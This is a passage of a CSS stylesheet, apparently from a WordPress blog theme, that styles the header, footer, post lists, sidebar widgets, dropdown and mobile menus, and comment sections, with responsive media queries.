    -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    border-radius: 3px;
    border-color: rgb(119, 119, 119) rgb(119, 119, 119) #03A8F4 rgb(119, 119, 119);
    border-style: none none solid none;
    border-width: 0 0 5px 0;
}

h1.heading98 {
    color: #FFFFFF;
    font-size: 3.3em;
    text-align: center;
}

h1.heading8 {
    font-weight: 600;
    font-size: 2.2em;
    color: #FFFFFF;
    margin-bottom: 25px;
}

.header-description-row {
    padding: 0px 15px 0px 15px;
    display: block;
}

.row_42 {
    margin-left: -15px;
    margin-right: -15px;
}

h1.logo {
    text-transform: none;
    font-weight: 400;
    margin-top: 0px;
    margin-bottom: 0px;
    color: #FFFFFF;
    font-size: 3.3em;
}

.footer_left {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 5px;
    margin-top: 18px;
}

.footer_right {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}

h2.footer-logo {
    font-weight: 400;
    color: #FFFFFF;
    margin-top: 10px;
    margin-bottom: 15px;
}

.footer-copyright {
    text-align: center;
    margin-top: 27px;
}

.footer {
    background-color: #222222;
    border-top: 5px solid #03A8F4;
    min-height: 87px;
}

.footer a.custom-logo-link {
    height: 80px;
    line-height: 70px;
    display: inline-block;
}

.page-links span {
    padding-right: 5px;
    padding-left: 5px;
}

.page-links .page-links-title {
    padding-left: 0;
}

/* post css */

.post-item,
.post-list {
    min-height: 100px;
    margin-bottom: 80px;
    word-wrap: break-word;
}

.post-item {
    padding-left: 15px;
    padding-right: 15px;
}

.post-list-item {
    width: 100%;
    margin-bottom: 20px;
    padding-left: 15px;
    padding-right: 15px;
}

.post-content-inner {
    display: block;
    border-bottom: 1px solid #E0E0E0;
    margin-bottom: 20px;
}

.fa.font-icon-25 {
    font-size: 1.1em;
    color: #2186C4;
    display: inline-block;
}

.blog-title {
    margin-top: 15px;
    font-weight: 400;
}

.blog-title a {
    text-decoration: none;
    color: #333333;
}

.blog-title a:hover {
    text-decoration: underline;
    color: #2186C4;
}

.navigation {
    margin-top: 30px;
}

.navigation.pagination {
    padding-left: 15px;
    padding-right: 15px;
}

.prev-navigation,
.next-navigation {
    width: auto;
    min-height: 10px;
    text-align: left;
    position: absolute;
}

.next-navigation {
    text-align: right;
    right: 0px;
}

.numbers-navigation {
    text-align: center;
    width: 40%;
    float: left;
    margin-top: 60px;
    width: 100%;
}

a.page-numbers:hover {
    transition: all 0.2s ease-out 0s;
    background-color: #EBEBEB;
}

.prev-navigation a,
.next-navigation a {
    display: inline-block;
    padding: 12px 20px;
    background-color: #EBEBEB;
    color: #333333;
    letter-spacing: 2px;
    text-decoration: none;
    font-weight: 600;
    /* font-size: 1em; */
    border-radius: 10px;
    transition: all 0.4s linear 0s;
}

.prev-navigation a:hover,
.next-navigation a:hover {
    background-color: #FF7F66;
    color: #FFFFFF;
    transition: all 0.2s ease-out 0s;
}

.fa.font-icon-post {
    font-size: 1.1em;
    color: #03a9f4;
    display: inline-block;
    margin-left: 10px;
    margin-right: 5px;
}

.post-header.single-post-header {
    text-align: center;
    margin: 10px 0px;
}

.post-header {
    min-height: 10px;
    color: #666666;
    font-weight: normal;
}

.post-header a {
    text-decoration: none;
    color: #03a9f4;
    font-weight: normal;
}

.post-header a:hover {
    text-decoration: underline;
}

/* sidebar css */

.sidebar {
    float: none;
    min-height: 200px;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    margin-left: 0px;
    border-left-color: #E0E0E0;
}

.sidebar a {
    color: #333333;
    line-height: 150%;
    font-weight: 400;
    font-size: 1em;
    transition: all 0.4s linear 0s;
    text-decoration: none;
}

.sidebar a:visited {
    color: #0B679C;
}

.sidebar a:hover {
    color: #03a9f4;
    transition: all 0.2s ease-out 0s;
}

.sidebar .widget {
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    margin-bottom: 30px;
    border-radius: 3px;
    background-color: #FFFFFF;
}

.widget_search {
    padding: 15px;
}

.searchform #s {
    width: 100%;
    border-style: solid;
    padding-left: 20px;
    display: inline-block;
    min-height: 42px;
    border-width: 1px;
    border-color: #E0E0E0;
    color: #666;
    outline: 0;
    margin-top: 0;
    transition: all .4s linear 0s;
    text-transform: uppercase;
    float: left;
    margin-bottom: 10px;
    font-family: inherit;
}

#searchsubmit {
    display: block;
    color: #FFFFFF;
    width: 55px;
    min-height: 42px;
    background-color: #03a9f4;
    border-color: #03A8F4;
    border-style: solid;
    border-width: 1px;
    float: left;
    font-family: inherit;
}

hr {
    display: block;
    border: none;
    height: 1px;
    background-color: #E0E0E0;
    margin: 0px auto 10px auto;
    padding: 0px;
    width: 100%;
}

.blog-separator {
    background-color: #CCCCCC;
    margin-top: 10px;
    margin-bottom: 10px;
}

.widget .searchform {
    min-height: 44px;
    margin-top: 0px;
    margin-bottom: 0px;
}

.widget .searchform #s:hover {
    border-color: #03a9f4;
}

.widget > ul {
    padding-left: 0px;
    min-height: 30px;
    list-style: none;
    margin-bottom: 15px;
    margin-top: 0px;
    display: block;
}

.widget > .widgettitle {
    font-size: 1.2em;
    font-weight: 400;
    margin-bottom: 0px;
    padding-bottom: 15px;
    border-bottom: 1px solid rgb(224, 224, 224);
    color: #333333;
    text-transform: uppercase;
    position: relative;
    padding-top: 15px;
    border-left-color: #03A8F4;
    border-radius: 3px;
    border-left-style: solid;
    border-left-width: 4px;
    padding-left: 20px;
}

.widget > ul > li {
    padding-top: 7px;
    padding-bottom: 7px;
    padding-left: 15px;
    padding-right: 15px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #E0E0E0;
    font-weight: 300;

    font-size: 1em;
}

.widget > ul > li {
    font-weight: 300;
    padding-top: 7px;
    padding-bottom: 7px;
    border-bottom: 1px solid #E0E0E0;
}

.widget > ul > li {
    color: rgb(51, 51, 51);
    font-weight: 600;
    font-size: 0.9em;
    line-height: 130%;
    padding-top: 7px;
    padding-bottom: 7px;
}

.widget > ul > li a:active {
    color: #2186C4;
}

.widget > .textwidget {
    padding: 20px;
}

/*menu css*/

div#drop_mainmenu_container {
    z-index: 9999;
    vertical-align: top;
}

div#drop_mainmenu_container ul {
    list-style-type: none;
    list-style-position: outside;
    list-style-image: none;
    display: block;
}

div#drop_mainmenu_container ul.fm2_drop_mainmenu {
    display: none;
}

#drop_mainmenu {
    position: relative;
    text-align: right;
    margin: 0px;
    padding: 0px;
    display: block;
}

#drop_mainmenu ul {
    display: block;
}

#drop_mainmenu a:active,
#drop_mainmenu a:focus {
    outline-style: none;
}

#drop_mainmenu a {
    display: block;
    cursor: pointer;
    text-align: center;
    text-decoration: none;
    color: #ffffff;
    font-weight: bold;
    line-height: 100%;
    text-transform: uppercase;
}

#drop_mainmenu li {
    position: relative;
}

#drop_mainmenu li > ul {
    display: none;
}

#drop_mainmenu li:hover a,
#drop_mainmenu li.hover a {
    transition: all 0.3s;
}

#drop_mainmenu > li > a {
    transition: all 0.3s;
    background: none left center repeat-x scroll transparent;
    width: auto;
    height: 90%;
    margin: 0;
    padding: 20px 0;
    border-radius: 0px;
}

#drop_mainmenu > li > a {
    text-decoration: none;
    text-align: center;
    cursor: pointer;
    color: #EDEDED;
    text-transform: uppercase;
    font-weight: 300;

    font-size: .6em;
    letter-spacing: 3px;
}

#drop_mainmenu > li {
    padding: 0 0px 0px 0px;
    line-height: 90%;
    margin-left: 1.7%;
    margin-right: 1.7%;
    display: inline-block;
    height: auto;
}

#drop_mainmenu > li:hover > a,
#drop_mainmenu > li.hover > a {
    color: #FFFFFF;
    letter-spacing: 3px;
    text-shadow: 0px 0px 0px white;
}

#drop_mainmenu > li.current_page_item > a {
    background-color: transparent;
    background-repeat: repeat-x;
    background-attachment: scroll;
    background-position: left center;
    background-image: none;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    border-bottom-color: #FFFFFF;
    text-shadow: 0px 0px 0px white;
}

#drop_mainmenu li > .ui-effects-wrapper {
    top: 25px;
    left: 0px;
}

#drop_mainmenu li ul {
    top: 25px;
    left: 0px;
}

#drop_mainmenu ul {
    width: auto;
    height: auto;
    padding: 5px 0px 5px 0px;
}

#drop_mainmenu ul li a {
    border: 0px;
    padding: 8px 8px;
    height: 90%;
    min-height: 0px;
    margin: 0;
    letter-spacing: 0px;
    text-align: left;
}

#drop_mainmenu ul li {
    min-width: 140px;
    padding: 0 0px 0px 0px;
    vertical-align: top;
    position: relative;
}

#drop_mainmenu ul li:hover > a,
#drop_mainmenu ul li.hover > a {
    background-color: #2176ff;
    border: 0 none transparent;
    letter-spacing: 0px;
}

#drop_mainmenu ul li ul {
    left: 100%;
    top: 0px;
    margin-top: 0px;
}

#drop_mainmenu > li[data-direction=right] > ul > li ul {
    left: auto;
    right: 100%;
}

#drop_mainmenu > li ul {
    top: auto;
    border-bottom-width: 5px;
    border-bottom-color: #2176FF;
    border-bottom-style: solid;
    padding: 0px;
    position: absolute;
    background-color: #3F464C;
    z-index: 9999;
}

#drop_mainmenu ul li a,
#drop_mainmenu ul li a {
    color: #FFFFFF;
    font-weight: 300;
    font-size: 0.6em;
}

/************************* mobile menu ************************/

.fm2_drop_mainmenu_mobile-overlay {
    background: rgba(0, 0, 0, 0.70) none repeat top left scroll;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    transition: all 0.3s;
    display: inline;
    z-index: 10050;
    position: fixed !important;
}

.fm2_drop_mainmenu_mobile-overlay-hide {
    background: rgba(0, 0, 0, 0) none repeat top left scroll;
    display: none;
}

a#fm2_drop_mainmenu_mobile_button span.caption {
    text-transform: uppercase;
    background: url("assets/images/hamburger.png") 0px center no-repeat scroll transparent;
    background-position: left center;
    padding-left: 20px;
    color: #9BCB43;
    display: inline-block;
    min-height: 20px;
    font: normal normal 400 16px/normal Source Sans Pro, sans-serif;
}

a#fm2_drop_mainmenu_mobile_button span.down-arrow {
    display: none;
}

#fm2_drop_mainmenu_jq_menu_back {
    position: relative !important;
    top: 0px !important;
}

div#fm2_drop_mainmenu_jq_menu_back div.main-menu-header {
    background: transparent url("assets/images/close_icon.png") no-repeat center center scroll;
    position: relative;
    width: 14px;
    height: 14px;
    float: right;
    text-align: center;
    font-size: 0.7em;
    z-index: 1;
    box-sizing: content-box;
    height: 60px;
    width: 50px;
}

div#fm2_drop_mainmenu_jq_menu_back div.main-menu-header p font.caption:before {
    background: transparent url("assets/images/mini_menu.png") no-repeat -2px scroll;
    width: 18px;
    content: ' ';
    height: 20px;
    display: inline-block;
    vertical-align: text-bottom;
    margin-right: 9px;
}

div#fm2_drop_mainmenu_jq_menu_back {
    position: absolute;
    width: calc(100% - 20px);
    height: calc(100% - 20px);
    margin: 10px;
    top: 0px;
    left: 0px;
    background-color: #333333;
}

div#fm2_drop_mainmenu_jq_menu_back ul {
    margin-left: 20px;
    list-style-type: none;
    list-style-image: none;
    padding: 10px 0px;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-header {
    background: transparent none repeat top left scroll;
    position: relative;
    width: auto;
    display: block;
    text-align: center;
}

div#fm2_drop_mainmenu_jq_menu_back a {
    padding: 1em 0px 1em 0px;
    overflow: hidden;
    background-color: #3377FF;
    font-family: inherit;
    font-weight: bold;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-header > a {
    /* margin-left: 10px; */
    /* margin-top: 14px; */
    display: inline-block;
    width: 50px;
    height: 60px;
    float: left;
    background-color: blue;
    padding-left: 0 !important;
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    background: transparent url("assets/images/mini_arrow_large.png") no-repeat center scroll;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-header > a:hover,
div#fm2_drop_mainmenu_jq_menu_back div.menu-header > a.hover {
    background-color: lime;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-header > p {
    margin: 0 0 0 0;
    color: #FFF;
    /* text-indent: -40px; */
    padding: 0px;
    width: 100%;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-header > p:hover,
div#fm2_drop_mainmenu_jq_menu_back div.menu-header > p.hover {
    color: #CCF;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-header > p a {
    background: transparent none repeat left top scroll;
    text-decoration: none;
    display: block;
    width: auto;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container > .menu {
    float: left;
    width: 100%;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container ul li {
    overflow: hidden;
    text-overflow: ellipsis;
    position: relative;
    padding: 8px 0px;
    background-color: #F7F7F7;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container ul li p {
    margin: 0 0 0 0;
    font-size: 0.8em;
    font-weight: 600;
    text-transform: uppercase;
    color: inherit;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container ul li a {
    background: transparent none repeat left top scroll;
    border-left: 0 none #000000;
    border-top: 0 none #000000;
    border-bottom: 0 none #000000;
    border-right: 0 none #000000;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    text-decoration: none;
    font-weight: bold;
    font-style: normal;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container .branch,
div#fm2_drop_mainmenu_jq_menu_back div.menu-container .leaf {
    margin: 0 5px 0 5px;
    display: inline-block;
    vertical-align: middle;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container .branch:before {
    content: "+ ";
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container .leaf:before {
    content: "- ";
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container ul li.ellipsis a {
    width: auto;
    float: left;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container ul li a {
    padding: 0 9px 0 9px;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container ul li a,
div#fm2_drop_mainmenu_jq_menu_back div.menu-container ul li a span {
    color: white;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container .leaf:before,
div#fm2_drop_mainmenu_jq_menu_back div.menu-container .branch:before {
    width: 10px;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container .leaf:before {
    background: transparent url("assets/images/mini_circle.png") no-repeat top left scroll;
    opacity: 0.5;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container .branch:before {
    background: transparent url("assets/images/mini_arrow.png") no-repeat top left scroll;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container .branch:before,
div#fm2_drop_mainmenu_jq_menu_back div.menu-container .leaf:before,
a#fm2_drop_mainmenu_mobile_button span.caption:before {
    content: ' ';
    height: 1em;
    display: inline-block;
    vertical-align: middle;
    margin-right: 9px;
    background-position: center;
    min-height: 20px;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container ul li.ellipsis,
div#fm2_drop_mainmenu_jq_menu_back div.menu-header > p a {
    background-color: transparent;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-header > p a {
    text-align: center;
    color: #FFFFFF;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-header > a:hover,
div#fm2_drop_mainmenu_jq_menu_back div.menu-header > a.hover {
    background-color: transparent;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container ul li {
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container ul li.ellipsis a {
}

div#fm2_drop_mainmenu_jq_menu_back li a p,
div#fm2_drop_mainmenu_jq_menu_back div.menu-container ul li a,
div#fm2_drop_mainmenu_jq_menu_back div.menu-container ul li a span,
div#fm2_drop_mainmenu_jq_menu_back div.menu-header > p a {
    color: #FFFFFF;
    text-transform: uppercase;
    font-weight: 600;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-header > p a {
    height: 60px;
    display: block;
    width: calc(100% - 100px);
    margin: 0px;
    float: left;
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container ul li.ellipsis,
div#fm2_drop_mainmenu_jq_menu_back div.menu-header {
    background-color: transparent;
}

a#fm2_drop_mainmenu_mobile_button {
    margin-left: 0px;
    margin-right: 0px;
    border-width: 0px;
    border-style: none;
    border-color: transparent;
    color: #38AFFF;
    text-align: right;
    padding-left: 10px;
    font-weight: 700;
    font-family: inherit;
    font-size: 1em;
    border-radius: 0px;
    padding-right: 20px;
    padding: 1em 0px 1em 0px;
    position: relative;
    width: auto;
    text-decoration: none;
    min-width: 50px;
    text-overflow: ellipsis;
    overflow: hidden;
    display: block;
}

div#fm2_drop_mainmenu_jq_menu_back div.main-menu-header p span.caption:before {
    background-image: url("assets/images/mini_menu.png");
}

div#fm2_drop_mainmenu_jq_menu_back div.menu-container .branch:before {
    background-image: url("assets/images/mini_arrow.png");
}

.nav-links {
    display: block;
    width: 100%;
    clear: both;
    position: relative;
}

.nav-previous a:before {
    display: inline-block;
    font-family: FontAwesome;
    margin-right: 6px;
    content: "\f100";
}

.nav-next a:after {
    display: inline-block;
    font-family: FontAwesome;
    margin-left: 6px;
    content: "\f101";
}

.nav-previous,
.nav-next {
    width: 50%;
    float: left;
    height: auto;
}

.nav-previous {
    text-align: left;
}

.nav-next {
    text-align: right;
}

/* comments css */

.comment-form .comment-respond .comment-form p input[type=text],
.comment-form .comment-respond .comment-form p textarea {
    width: 100%;
    border-radius: 3px;
    border-color: #DBDBDB;
    border-style: solid;
    border-width: 1px;
    height: 50px;
    font-family: inherit;
}

.comment-form .comment-respond .comment-form p #comment {
    height: 200px;
}

#comments {
    font-size: 1em;
    margin-bottom: 50px;
}

.comment-form h3.comment-reply-title {
    font-size: 1.6em;
    font-weight: 400;
}

.comment-form .comment-respond .comment-form p label {
    display: inline-block;
    margin-bottom: 15px;
    font-size: 1em;
    margin-top: 15px;
    color: #666666;
}

.comment-form .comment-respond .comment-form p.form-submit #submit {
    display: inline-block;
    width: auto;
}

.commentlist .children {
    margin-top: 20px;
}

.commentlist > li.comment:after {
    content: "";
    display: table;
    clear: both;
}

.commentlist .avatar {
    height: 39px;
    left: 2.2em;
    top: 2.2em;
    width: 39px;
}

.comment cite,
.comment a {
    margin-left: 50px;
}

.commentlist li.comment .comment-body .comment-author {
    padding-left: 15px;
    padding-right: 15px;
}

.commentlist li.comment .comment-body .comment-meta {
    padding-left: 15px;
    padding-right: 15px;
    text-align: right;
    padding-top: 7px;
}

.commentlist,
.commentlist ul {
    list-style: none;
}

.commentlist {
    padding-left: 0px;
}

.comment cite.fn {
    margin-top: 7px;
    font-style: normal;
    font-weight: 600;
    font-size: 0.7em;
}

.navigation {
    margin-top: 30px;
}

.comment-body:after {
    content: "";
    display: table;
    clear: both;
}

.comment a {
    text-decoration: none;
    color: #666666;
    margin-left: 15px;

}

.comment a.comment-edit-link {
    color: #666666;
    margin-left: 10px;
    display: none;
}

div a.comment-edit-link:hover {
    color: #0099ff;
}

.commentlist li.comment .comment-body p {
    margin-top: 20px;
    margin-bottom: 20px;
    margin-left: 52px;
    font-weight: 400;
    color: #666666;
    font-size: 1em;
}

.comment-body p {
    font-size: 0.7em;
    text-align: left;
}

.commentlist li.comment .comment-body {
    margin-right: -15px;
    margin-left: -15px;
    padding-left: 15px;
    padding-right: 15px;
    background-color: transparent;
}

.comment a.comment-reply-link {
    padding: 10px 17px;
    background-color: #E6E6E6;
    min-width: 50px;
    margin-left: auto;
    color: #333333;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-weight: 600;
    text-transform: uppercase;
}

div a.comment-reply-link:hover {
    background-color: #FF7F66;
    color: #FFFFFF;

    font-weight: 600;
    text-transform: uppercase;
}

.comment a.url {
    color: #333333;
    font-weight: 600;
}

.commentlist li.comment.even {
    background-color: #f5f5f5;
}

.commentlist li.comment.odd {
    background-color: #ffffff;
}

.commentlist > li.comment {
    background: none;
    position: relative;
    width: auto;
    clear: both;
    font-size: 0.9em;
}

div .commentlist li {
    padding: 20px;
}

span.comments-number {
    font-size: 1.6em;
    font-weight: 400;
}

.comment-respond {
    font-weight: 400;
    font-size: 1em;
}

.comments-form {
    margin-top: 0px;
    font-size: 0.9em;
}

.comments-form a {
    color: #2186C4;
    text-decoration: none;
}

.comment-form label {
    display: block;
}

p.logged-in-as {
    font-weight: 400;
}

.post-comments .navigation .prev-posts a:hover,
.post-comments .navigation .next-posts a:hover {
    text-decoration: underline;
}

.comment-form .comment-respond .comment-form p.logged-in-as a:hover {
    text-decoration: underline;
}

.post-comments {
    clear: both;
    min-height: 100px;
    width: 100%;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 3px;
    padding-top: 15px;
    box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
    background-color: #FFFFFF;
}

.align-holder {
    width: 100%;
}

.header-buttons-wrapper {
    margin: 0px;
}

a#fm2_drop_mainmenu_mobile_button span.caption {
    min-height: 20px;
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 30px !important;
    line-height: 1em !important;
    text-rendering: auto;
    letter-spacing: 0px !important;
    -webkit-font-smoothing: antialiased;
    text-align: center;
    -moz-osx-font-smoothing: grayscale;
    background: none;
    color: #FFFFFF;
    text-shadow: none;
    border: none;
    padding: 5px 0px 0px 0px !important;
}

a#fm2_drop_mainmenu_mobile_button span.caption:before {
    content: "\f0c9";
    height: 30px;
    display: inline-block;
    vertical-align: text-bottom;
    font-family: FontAwesome;
    text-shadow: none;
    text-align: center;
}

.header-top.coloured-nav {
    background: #ffffff;
}

.header-top.fixto-fixed {
    background-color: #FFFFFF;
    box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.33);
    -moz-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.33);
    -webkit-box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.33);
    min-height: 80px;
}

.header-top.fixto-fixed #drop_mainmenu > li > a,
.header-top.coloured-nav #drop_mainmenu > li > a,
.header-top.fixto-fixed .text-logo,
.header-top.coloured-nav .text-logo,
.header-top.fixto-fixed a#fm2_drop_mainmenu_mobile_button span.caption,
.header-top.coloured-nav a#fm2_drop_mainmenu_mobile_button span.caption {
    color: #000000;
}

.header-top.fixto-fixed #drop_mainmenu > li > a,
.header-top.coloured-nav #drop_mainmenu > li > a {
    padding: 30px 0px;
}

.header-top.fixto-fixed #drop_mainmenu > li > a:hover,
.header-top.fixto-nav #drop_mainmenu > li > a.hover,
.header-top.coloured-fixed #drop_mainmenu > li > a:hover,
.header-top.fixto-fixed #drop_mainmenu > li.current_page_item > a,
.header-top.coloured-fixed #drop_mainmenu > li.current_page_item > a,
.header-top.coloured-nav #drop_mainmenu > li > a.hover {
    text-shadow: 0px 0px 0px black;
}

@media only screen and (min-width: 768px) {
    body {
        text-align: left;
    }

    div#drop_mainmenu_container ul.fm2_drop_mainmenu {
        display: block;
    }

    .alignnone {
        margin: 5px 20px 20px 0;
    }

    a img.alignnone {
        margin: 5px 20px 20px 0;
    }

    .alignright {
        float: right;
        margin: 5px 0 20px 20px;
    }

    .alignleft {
        float: left;
        margin: 5px 20px 20px 0;
    }

    a img.alignright {
        float: right;
        margin: 5px 0 20px 20px;
    }

    a img.alignleft {
        float: left;
        margin: 5px 20px 20px 0;
    }

    body.logged-in.admin-bar {
        position: relative;
    }

    h1 {
        font-size: 3.4em;
    }

    h2 {
        font-size: 2.5em;
    }

    h3 {
        font-size: 1.6em;
    }

    p {
        line-height: 130%;
    }

    h1.heading8 {
        font-size: 3.3em;
    }

    .gridContainer {
        width: 90%;
        max-width: 1232px;
    }

    .gridContainer .row {
        margin-left: -15px;
        margin-right: -15px;
        clear: both;
    }

    .content {
        min-height: 200px;
    }

    .header {
        width: 100%;
    }

    .header-top {
        display: flex;
        position: fixed;
        transition: all .3s linear;
    }

    .featured-items {
        display: flex;
    }

    .featured-item {
        width: 33.333%;
        min-height: 200px;
        margin-bottom: 0;
    }

    .logo_col {
        margin-right: 15px;
    }

    .row_47 {
        min-height: 100px;
        width: 100%;
        float: left;
        padding-left: 15px;
        padding-right: 15px;
        padding-bottom: 20px;
    }

    .image-on-left .header-description-row,
    .image-on-right .header-description-row,
    .media-on-left .header-description-row,
    .media-on-right .header-description-row {
        display: -webkit-box;
        display: -webkit-flex;
        display: -webkit-flexbox;
        display: -moz-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
        flex: 0 1 auto;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        justify-content: center;
    }

    .header-description-row:before,
    .header-description-row:after {
        content: normal;
    }

    .header-description-left {
        display: block;
        vertical-align: middle;
        margin-bottom: 0px;
    }

    .header-description-right {
        display: block;
        vertical-align: middle;
        margin-bottom: 0px;
    }

    .image-on-right .header-description-left,
    .image-on-left .header-description-left {
        align-self: center;
    }

    .image-on-left .header-description-right,
    .image-on-right .header-description-right,
    .media-on-left .header-description-right,
    .media-on-right .header-description-right {
        display: -webkit-box;
        display: -webkit-flex;
        display: -webkit-flexbox;
        display: -moz-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
        flex: 1 1 0;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        align-content: center;
        align-items: center;
    }

    .image-on-left .header-content,
    .image-on-right .header-content,
    .media-on-left .header-content,
    .media-on-right .header-content {
        height: 100%;
        display: flex;
        display: -webkit-box;
        display: -webkit-flex;
        display: -webkit-flexbox;
        display: -moz-flex;
        display: -moz-box;
        display: -ms-flexbox;
        -webkit-box-flex: 0;
        -ms-flex: 0 1 auto;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        align-content: center;
        align-items: center;
    }

    .header-content-centered {
        margin-left: auto;
        margin-right: auto;
    }

    .header-content-right {
        margin-left: auto;
    }

    .header-buttons-wrapper {
        margin: 0px -9px 0px -9px;
        clear: both;
    }

    .footer_left {
        float: left;
        width: 66.6667%;
        padding-left: 15px;
        padding-right: 15px;
    }

    .footer_right {
        float: left;
        width: 33.3333%;
        padding-left: 15px;
        padding-right: 15px;
        text-align: right;
    }

    .post-list-item {
        width: 50%;
        float: left;
    }

    /* post css */
    .post-content-single {
        clear: both;
        min-height: 100px;
        width: 100%;
        float: left;
        padding: 30px;
    }

    .fa.font-icon-25 {
        margin-right: 10px;
    }

    .post-list,
    .post-item {
        float: left;
        width: 75%;
    }

    .post-list-large,
    .post-item-large {
        width: 100%;
    }

    .prev-navigation,
    .next-navigation {
        width: 20%;
        float: left;
        position: static;
    }

    .numbers-navigation {
        width: 60%;
        float: left;
        margin-top: 16px;
    }

    /* sidebar css */
    .sidebar {
        float: left;
        min-height: 700px;
        width: 25%;
        padding-left: 15px;
        padding-right: 15px;
        margin-left: 0px;
    }

    .widget .widget_archive ul {
        min-height: 30px;
    }

    .widget > ul {
        list-style: none;
    }

    .searchform #s {
        min-height: 42px;
        border-style: solid;
        padding-left: 10px;
        margin-right: -56px;
        float: left;
    }

    .widget > .widgettitle {
        padding-left: 20px;
    }

    /* comments css */
    .post-comments {
        clear: both;
        min-height: 100px;
        width: 100%;
        float: left;
        padding: 30px;
    }

    .commentlist li.comment .comment-body .comment-author {
        width: 33.3333%;
    }

    .commentlist li.comment .comment-body .comment-meta {
        width: 66.6667%;
    }

    .commentlist li.comment .comment-body .reply {
        width: auto;
        min-height: 40px;
    }

    .comment cite.fn {
        margin-left: 10px;
    }

    .commentlist li.comment .comment-body {
        margin-left: -15px;
        width: 100%;
    }

    .commentlist li.comment.even {
    }
}

@media only screen and (min-width: 1024px) {

    .gridContainer {
        width: 80%;
    }

    h1.heading98 {
        font-size: 3.8em;
    }

    h1 {
        font-size: 3.8em;
    }

    h2 {
        font-size: 2.7em;
    }

    h3 {
        font-size: 2.2em;
    }

    p {
        line-height: 150%;
    }

    .widget > ul {
        list-style: none;
    }

    .widget > .widgettitle {
        padding-left: 20px;
        border-left-style: solid;
    }

    /* comments css */
    .comment-form .comment-respond .comment-form p.comment-notes,
    .comment-form .comment-respond .comment-form p.form-allowed-tags {
        display: none;
    }

    .comment-form .comment-respond .comment-form p label {
        display: block;
    }

    .post-content-single {
        clear: both;
        min-height: 100px;
        width: 100%;
        float: left;
        padding: 30px;
    }

